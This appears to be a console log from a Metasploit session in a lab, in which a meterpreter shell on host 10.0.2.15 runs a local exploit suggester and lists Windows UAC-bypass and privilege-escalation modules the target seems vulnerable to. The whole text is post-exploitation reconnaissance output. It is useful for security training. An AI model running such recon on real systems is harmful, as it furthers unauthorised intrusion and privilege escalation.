 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.0.2.15 - Collecting local exploits for x86/windows...
[*] 10.0.2.15 - 196 exploit checks are being tried...
[+] 10.0.2.15 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.0.2.15 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.0.2.15 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vul
nerable Windows 8.1/Windows Server 2012 R2 build detected!
[+] 10.0.2.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.0.2.15 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.0.2.15 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be
validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
4 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be
validated.
5 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.